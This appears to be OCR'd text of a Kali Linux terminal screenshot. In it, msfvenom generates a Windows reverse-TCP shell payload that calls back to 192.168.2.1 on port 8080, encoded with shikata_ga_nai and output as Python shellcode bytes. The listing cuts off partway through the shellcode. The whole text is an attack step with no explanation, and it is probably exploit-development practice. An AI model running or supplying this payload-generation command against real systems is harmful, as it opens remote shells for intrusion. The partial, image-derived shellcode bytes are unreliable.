 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.2.1 LPORT=8080 -b "\x
00" -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode =  b""
shellcode += b"\xdb\xcf\xd9\x74\x24\xf4\xba\x8a\xf5\x35\xa3"
shellcode += b"\x5f\x2b\xc9\xb1\x52\x83\xc7\x04\x31\x57\x13"
shellcode += b"\x03\xdd\xe6\xd7\x56\x1d\xe0\x9a\x99\xdd\xf1"
shellcode += b"\xfa\x10\x38\xc0\x3a\x46\x49\x73\x8b\x0c\x1f"
shellcode += b"\x78\x60\x40\x8b\x0b\x04\x4d\xbc\xbc\xa3\xab"
shellcode += b"\xf3\x3d\x9f\x88\x92\xbd\xe2\xdc\x74\xff\x2c"
shellcode += b"\x11\x75\x38\x50\xd8\x27\x91\x1e\x4f\xd7\x96"
shellcode += b"\x6b\x4c\x5c\xe4\x7a\xd4\x81\xbd\x7d\xf5\x14"